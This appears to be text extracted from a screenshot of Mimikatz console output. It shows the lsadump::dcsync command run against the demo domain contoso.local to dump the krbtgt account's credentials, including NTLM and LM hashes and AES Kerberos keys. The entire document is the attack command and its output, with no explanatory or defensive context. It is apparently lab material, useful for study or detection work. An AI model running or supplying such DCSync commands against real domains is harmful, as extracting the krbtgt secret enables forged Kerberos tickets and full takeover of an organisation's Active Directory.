 mimikatz(commandline) # lsadump::dcsync /domain:contoso.local /user:krbtgt
[DC] 'contoso.local' will be the domain
[DC] 'DC1.Contoso.local' will be the DC server
[DC] 'krbtgt' will be the user account
Object RDN : krbtgt
** SAM ACCOUNT **
SAM Username : krbtgt
Account Type : 30000000 ( USER_OBJECT )
User Account Control : 00000202 ( ACCOUNTDISABLE NORMAL_ACCOUNT )
Account expiration :
Password last change : 12/15/2016 5:29:11 AM
Object Security ID : S-1-5-21-1384478862-1549519030-2974249381-502
Object Relative ID : 502
Credentials:
Hash NTLM: 20ea8ba86d85ebda876c075185a3cc7e
ntlm- 0: 20ea8ba86d85ebda876c075185a3cc7e
lm - 0: 9772f8980d2cf4d6eefd20c8c8dc608a
Supplemental Credentials:
* Primary:Kerberos-Newer-Keys *
Default Salt : CONTOSO.LOCALkrbtgt
Default Iterations : 4096
Credentials
aes256_hmac (4096) : 046785f359bc308a64bb8a3b0a0ef9714fc0cb5a33ce709986cd589cbdd16abb
aes128_hmac (4096) : 761ee7cef86d84b5726814382780d292